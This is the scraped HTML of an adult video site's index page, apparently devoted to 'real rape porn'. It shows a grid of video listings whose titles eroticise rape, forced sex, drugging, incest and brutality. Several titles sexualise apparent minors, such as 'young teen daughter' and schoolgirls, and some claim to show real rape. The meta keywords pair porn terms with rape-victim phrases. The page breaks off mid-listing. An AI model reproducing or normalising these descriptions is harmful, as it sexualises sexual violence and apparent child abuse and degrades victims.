

--- FILE ---
content_type: text/html
request_url: https://bestrealrapeporn.com/en/?error0_gallery
body_size: 11913
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Best Real Rape Porn - heavy r rape movies, xxx brutal tube, forced sex videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://bestrealrapeporn.com/en/"  />
  <meta name="Description" content="Any rape porn in one place! Enjoy watch free forced porn videos and rough sex movies." />
  <meta name="Keywords" content="Raped By Girl, Effects Of The Date Rape Drug, Famous Rape Trials, Pakistani Rape Stories, Free Porn Forced Tube, Teacher Gang Raped, Video Of Woman Being Raped, Forced Fucking Video, Male Rape Victims In Prisons"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bLd8FrbxTG3ciUqDKTZh.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//bestrealrapeporn.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Real Rape Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Real Rape Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/7661569940317078291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a535d449a690313" src="/thumbs/291/7661569940317078291_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl in desadov porn movie begging for mercy as she is forced into sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">292428</span>
                                <span class="thumb-added">3.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2096625</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7702280379848512248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae3ff327154d2f8" src="/thumbs/248/7702280379848512248_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl sucked a huge dick in a brutal rape porn movie with forced anal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">724179</span>
                                <span class="thumb-added">3.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640473579024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                <span class="thumb-duration">22:25</span>
                            </div>
                            <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2693186</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-duration">15:47</span>
                            </div>
                            <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6307</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">618671</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5015517576813944398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg"/>
                                <span class="thumb-duration">6:55</span>
                            </div>
                            <span class="thumb-desc">no one to save her from the horror, she was forced to do as the tutor.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">752873</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8274231985750960271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72d3fa26fbdc688f" src="/thumbs/271/8274231985750960271_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                            </div>
                            <span class="thumb-desc">the young girl was severely abused and violated in the homemade porn movie, with no way to escape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">416349</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639993701081/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg"/>
                                <span class="thumb-duration">9:57</span>
                            </div>
                            <span class="thumb-desc">what is her name?</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">126229</span>
                                <span class="thumb-added">28.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637554977996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                            </div>
                            <span class="thumb-desc">Young Japanese violated hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">85711</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">517262</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-duration">22:26</span>
                            </div>
                            <span class="thumb-desc">Pkf Listen To The Rain Nickey Huntsman</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2102694</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4721178376989608237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4184feb851b8892d" src="/thumbs/237/4721178376989608237_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur wives and moms brutally fucked in raw and violent force sex videos with rough and forced porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">14.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">682253</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3442516309039695476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg"/>
                                <span class="thumb-duration">5:20</span>
                            </div>
                            <span class="thumb-desc">ass was totally destroyed for a violent sex scene in this brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32215</span>
                                <span class="thumb-added">15.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5045772705950523959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46062f8adb8ae237" src="/thumbs/959/5045772705950523959_0.jpg"/>
                                <span class="thumb-duration">5:31</span>
                            </div>
                            <span class="thumb-desc">brutal humanity is on full display, and the violent rape sex, rape porn, and xxx rape are all too realistic.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22711</span>
                                <span class="thumb-added">26.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14828</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637390332300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg"/>
                                <span class="thumb-duration">19:46</span>
                            </div>
                            <span class="thumb-desc">mato</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">941911</span>
                                <span class="thumb-added">16.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-duration">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">879441</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12216130568264709542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9886a072b3575a6" src="/thumbs/542/12216130568264709542_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">rough sex hot mom in a homemade xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">88181</span>
                                <span class="thumb-added">17.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4477034824587271122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e219f73de93dbd2" src="/thumbs/122/4477034824587271122_0.jpg"/>
                                <span class="thumb-duration">3:06</span>
                            </div>
                            <span class="thumb-desc">Uber Chronicles Pt.3 (She Notices)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">4.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-duration">4:05</span>
                            </div>
                            <span class="thumb-desc">desadov porn movie showing young couple enjoying oral sex in the middle of a park.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40037</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-duration">9:45</span>
                            </div>
                            <span class="thumb-desc">Japanese wife attacked by soldiers</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">69612</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14730</span>
                                <span class="thumb-added">16.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639546531133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                <span class="thumb-duration">7:27</span>
                            </div>
                            <span class="thumb-desc">Trailing violate</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13006</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/549748813952068545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">286915</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4011577595183606465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37abfc918dd5aac1" src="/thumbs/465/4011577595183606465_0.jpg"/>
                                <span class="thumb-duration">7:18</span>
                            </div>
                            <span class="thumb-desc">b. Extreme Painful Asian teen painal anal sex with loud orgasms moaning</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15194</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-duration">2:16</span>
                            </div>
                            <span class="thumb-desc">19 yr old monika first refusing to have sex with ex-boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">902045</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637402696118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                            </div>
                            <span class="thumb-desc">Girl gets tied and pussy licked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77495</span>
                                <span class="thumb-added">1.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                            </div>
                            <span class="thumb-desc">Small Emo Teen Destroyed Outdoor!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21752</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9092890967842549964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">innocent asian girls are being tricked into these hardcore rape sex videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26080</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">393960</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">350847</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2940745643467270374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28cfa094fda4e8e6" src="/thumbs/374/2940745643467270374_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">the girl was unwilling to take part in the brutal fuck movie, but felt powerless to resist as he forced his way in.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">93680</span>
                                <span class="thumb-added">29.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636769617315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg"/>
                                <span class="thumb-duration">12:46</span>
                            </div>
                            <span class="thumb-desc">Japanese forced by black guys creampied multiple times</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">46510</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                                <span class="thumb-duration">13:19</span>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">376649</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5482343531395434486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg"/>
                                <span class="thumb-duration">14:11</span>
                            </div>
                            <span class="thumb-desc">rough and uncensored content of real rape sex, brutal fuck and anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">18596</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6289046995449142564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57472eebeb7bdd24" src="/thumbs/564/6289046995449142564_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                            </div>
                            <span class="thumb-desc">ass to ass in nasty forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">37655</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894526898380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">She likes it a little rough</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1596106</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735002645359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ec5a136f" src="/thumbs/359/2705852735002645359_0.jpg"/>
                                <span class="thumb-duration">8:16</span>
                            </div>
                            <span class="thumb-desc">Jav Idols Paraded For Sex Then Hazuki Gets Rough Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4969</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6812475549850784672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e8ac66b25e3d3a0" src="/thumbs/672/6812475549850784672_0.jpg"/>
                                <span class="thumb-duration">10:08</span>
                            </div>
                            <span class="thumb-desc">Indian Step Mom Invite Lover For XXX Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1019</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637522992025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                <span class="thumb-duration">0:50</span>
                            </div>
                            <span class="thumb-desc">Popped her Cherry</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">744301</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735077033951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f0c927df" src="/thumbs/951/2705852735077033951_0.jpg"/>
                                <span class="thumb-duration">14:58</span>
                            </div>
                            <span class="thumb-desc">She makes him horny, then fucks good - german - csm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">401</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4299604642771966405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bab43a46f0b19c5" src="/thumbs/405/4299604642771966405_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">raped young girls screaming in pain, all that you'll find in these xxx rape movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">246953</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                <span class="thumb-duration">2:50</span>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">423</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637807594778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg"/>
                                <span class="thumb-duration">12:17</span>
                            </div>
                            <span class="thumb-desc">Dad Forced Cock In Daughter Tight Teen Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">48320</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                                <span class="thumb-duration">4:13</span>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1024374</span>
                                <span class="thumb-added">28.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6740477100710127861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d8afc35e47b68f5" src="/thumbs/861/6740477100710127861_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex and rape porn featured in a brutal porn movie to watch real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">85</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">226547</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545084321516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251220bceec" src="/thumbs/516/1426482545084321516_0.jpg"/>
                                <span class="thumb-duration">8:03</span>
                            </div>
                            <span class="thumb-desc">Hardcore babe fetish fuck session with duct tape on mouth</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">18.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640224699049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dcd682a9" src="/thumbs/49/3824942640224699049_0.jpg"/>
                                <span class="thumb-duration">1:12</span>
                            </div>
                            <span class="thumb-desc">Drunk hot chick fucked in car</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">819146</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
